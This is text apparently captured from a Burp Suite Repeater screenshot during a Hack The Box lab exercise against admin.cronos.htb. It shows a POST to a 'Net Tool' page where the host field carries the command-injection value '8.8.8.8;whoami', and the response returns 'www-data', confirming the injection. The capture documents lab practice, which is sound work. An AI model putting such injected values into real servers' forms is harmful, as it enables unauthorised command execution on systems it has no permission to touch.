 Applications Places burp-StartBurp Sat 12:17 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://admin.cronos.htb ?
Request
Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=h4ec5t2jfo3ogcj89v543dpch2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
command=traceroute&host=8.8.8.8;whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 27 Jan 2018 17:16:45 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 456
Connection: close
Content-Type: text/html; charset=UTF-8
<html">
<head>
<title>Net Tool v0.1 </title>
</head>
<body>
<h1>Net Tool v0.1</h1>
<form method="POST" action="">
<select name="command">
<option value="traceroute">traceroute</option>
<option value="ping -c 1">ping</option>
</select>
<input type="text" name="host" value="8.8.8.8"/>
<input type="submit" value="Execute!"/>
</form>
www-data<br>
<p><a href = "logout.php">Sign Out</a></p>
</body>
</html>
? < + > Type a search term 0 matches
Done 757 bytes | 193 millis